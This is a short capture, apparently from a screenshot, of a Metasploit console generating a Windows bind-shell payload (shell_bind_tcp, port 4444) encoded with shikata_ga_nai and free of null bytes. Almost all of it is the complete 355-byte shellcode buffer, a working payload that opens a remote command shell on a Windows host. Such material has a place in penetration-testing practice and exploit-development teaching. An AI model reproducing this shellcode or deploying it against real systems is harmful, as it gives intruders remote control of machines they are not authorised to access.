 msf5 payload(windows/shell_bind_tcp) > generate -b '\x00'
# windows/shell_bind_tcp - 355 bytes
# https://metasploit.com/
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true
buf =
"\xbd\xc3\x6d\x1f\xd0\xdb\xdd\xd9\x74\x24\xf4\x58\x29\xc9" +
"\xb1\x53\x31\x68\x12\x03\x68\x12\x83\x2b\x91\xfd\x25\x57" +
"\x82\x80\xc6\xa7\x53\xe5\x4f\x42\x62\x25\x2b\x07\xd5\x95" +
"\x3f\x45\xda\x5e\x6d\x7d\x69\x12\xba\x72\xda\x99\x9c\xbd" +
"\xdb\xb2\xdd\xdc\x5f\xc9\x31\x3e\x61\x02\x44\x3f\xa6\x7f" +
"\xa5\x6d\x7f\x0b\x18\x81\xf4\x41\xa1\x2a\x46\x47\xa1\xcf" +
"\x1f\x66\x80\x5e\x2b\x31\x02\x61\xf8\x49\x0b\x79\x1d\x77" +
"\xc5\xf2\xd5\x03\xd4\xd2\x27\xeb\x7b\x1b\x88\x1e\x85\x5c" +
"\x2f\xc1\xf0\x94\x53\x7c\x03\x63\x29\x5a\x86\x77\x89\x29" +
"\x30\x53\x2b\xfd\xa7\x10\x27\x4a\xa3\x7e\x24\x4d\x60\xf5" +
"\x50\xc6\x87\xd9\xd0\x9c\xa3\xfd\xb9\x47\xcd\xa4\x67\x29" +
"\xf2\xb6\xc7\x96\x56\xbd\xea\xc3\xea\x9c\x62\x27\xc7\x1e" +
"\x73\x2f\x50\x6d\x41\xf0\xca\xf9\xe9\x79\xd5\xfe\x0e\x50" +
"\xa1\x90\xf0\x5b\xd2\xb9\x36\x0f\x82\xd1\x9f\x30\x49\x21" +
"\x1f\xe5\xe4\x29\x86\x56\x1b\xd4\x78\x07\x9b\x76\x11\x4d" +
"\x14\xa9\x01\x6e\xfe\xc2\xaa\x93\x01\xfd\x76\x1d\xe7\x97" +
"\x96\x4b\xbf\x0f\x55\xa8\x08\xa8\xa6\x9a\x20\x5e\xee\xcc" +
"\xf7\x61\xef\xda\x5f\xf5\x64\x09\x64\xe4\x7a\x04\xcc\x71" +
"\xec\xd2\x9d\x30\x8c\xe3\xb7\xa2\x2d\x71\x5c\x32\x3b\x6a" +
"\xcb\x65\x6c\x5c\x02\xe3\x80\xc7\xbc\x11\x59\x91\x87\x91" +
"\x86\x62\x09\x18\x4a\xde\x2d\x0a\x92\xdf\x69\x7e\x4a\xb6" +
"\x27\x28\x2c\x60\x86\x82\xe6\xdf\x40\x42\x7e\x2c\x53\x14" +
"\x7f\x79\x25\xf8\xce\xd4\x70\x07\xfe\xb0\x74\x70\xe2\x20" +
"\x7a\xab\xa6\x51\x31\xf1\x8f\xf9\x9c\x60\x92\x67\x1f\x5f" +
"\xd1\x91\x9c\x55\xaa\x65\xbc\x1c\xaf\x22\x7a\xcd\xdd\x3b" +
"\xef\xf1\x72\x3b\x3a"
msf5 payload(windows/shell_bind_tcp) >
null bytes have been successfully removed.